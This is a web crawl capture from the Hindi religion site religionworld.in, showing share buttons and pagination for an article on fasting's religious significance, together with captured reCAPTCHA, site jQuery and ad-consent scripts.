                            <span></span>                            <div class="social-box"><div class="social-btn"><a class="col-1 sbtn s-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%89%E0%A4%AA%E0%A4%B5%E0%A4%BE%E0%A4%B8%20%E0%A4%95%E0%A4%BE%20%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95%20%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A5%88%3F&#038;url=https%3A%2F%2Fwww.religionworld.in%2Fupvaas-ka-dharmik-mahatva-kya-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on X" aria-label="Share on Twitter"></a><a class="col-1 sbtn s-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.religionworld.in%2Fupvaas-ka-dharmik-mahatva-kya-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Facebook" aria-label="Share on Facebook"></a><a class="col-2 sbtn s-whatsapp" href="https://wa.me/?text=%E0%A4%89%E0%A4%AA%E0%A4%B5%E0%A4%BE%E0%A4%B8%20%E0%A4%95%E0%A4%BE%20%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%95%20%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A5%88%3F%20https%3A%2F%2Fwww.religionworld.in%2Fupvaas-ka-dharmik-mahatva-kya-hai%2F" target="_blank" rel="nofollow noopener noreferrer" alt="Follow us on Whatsapp" aria-label="Share on WhatsApp"></a></div></div>                        </div>
                    </div>
                
              </div>
        
           </div><div class="pagination"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.religionworld.in/wp-admin/admin-ajax.phppage/2">2</a>
<a class="page-numbers" href="https://www.religionworld.in/wp-admin/admin-ajax.phppage/3">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.religionworld.in/wp-admin/admin-ajax.phppage/540">540</a>
<a class="next page-numbers" href="https://www.religionworld.in/wp-admin/admin-ajax.phppage/2">&raquo;</a></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 152
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5TTUcp-OfAD8tYEOI4MAmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769018702623');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.religionworld.in/wp-content/cache/autoptimize/js/autoptimize_single_790523765b0304b67c2074ce825a9d7c.js?ver=6.9
body_size: 384
content:
jQuery(document).ready(function($){window.onscroll=function(){myFunction()};var navbar=document.getElementById("masthead");var sticky;function myFunction(){if(window.pageYOffset>=sticky){navbar.classList.add("sticky")}else{navbar.classList.remove("sticky");}}
window.onscroll=function(){setSticky();};var header=document.querySelector(".website_header");var sticky=header.offsetTop;function setSticky(){if(window.pageYOffset>sticky){header.classList.add("sticky");}
else{header.classList.remove("sticky");}}
my_ajax_request(1);function my_ajax_request(page){$('.post-list').html('Loading...');$.ajax({type:'POST',url:my_ajax_object.ajax_url,data:{action:'posts_listing',page:page},success:function(data){$('.post-list').html(data);}});}
$(document).on('click','.post_listing .pagination a',function(e){e.preventDefault();var page=$(this).text();my_ajax_request(page);});});function mobile_function(){var x=document.getElementById("myLinks");if(x.style.display==="block"){x.style.display="none";}else{x.style.display="block";}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVDXGWQgi2odhaKTXLOMWO-L4pY0zNfKrgAD_V_v-30zSIYErh_LIQlvPZWojOtGhDow36ihMGMTBhdRGYM2KrO1hH34voVUK8jRQHqX-qszd4059jM22Aev5oucq10g-hFT_YyCwJyhanFXfqTv3qg4JAl1j4OQgu1mp1UCvZWwvqpe7h43xocHyIi/_/DemoAd.=728x90//exosrvcode-/pubads_/oas-config.
body_size: -1292
content:
window['1cbd6ae3-a9a9-47fc-b3d5-bf4c2e3719a1'] = true;